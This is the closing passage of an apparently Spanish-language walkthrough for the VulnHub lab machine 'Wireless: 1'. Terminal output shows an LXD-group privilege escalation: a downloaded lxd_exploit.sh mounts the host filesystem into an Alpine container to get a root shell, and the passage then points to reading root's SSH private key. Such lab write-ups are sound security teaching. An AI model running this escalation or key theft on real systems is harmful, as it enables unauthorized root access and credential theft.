lxd_exploit.sh      100%[===================>]   1.42K  --.-KB/s    in 0.001s

2022-11-22 20:18:52 (1.05 MB/s) - ‘lxd_exploit.sh’ saved [1451/1451]
Damos permisos de ejecución al script y lo ejecutamos pasándole como parámetro la imagen compilada
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
coherer@VOIP:/dev/shm$ ./lxd_exploit.sh -f alpine-v3.17-x86_64-20221122_2115.tar.gz
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first instance, try: lxc launch ubuntu:18.04

[*] Listing images...

+--------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
| alpine | 1bf0c73a462d | no     | alpine v3.17 (20221122_21:15) | x86_64       | CONTAINER | 3.52MB | Nov 22, 2022 at 8:22pm (UTC) |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
Si queremos ganar acceso total podemos navegar a la ruta /mnt/root/root/.ssh/id_rsa y conseguir la clave id_rsa de root.
Hemos completado la máquina Wireless: 1 de VulnHub!! Happy Hacking!!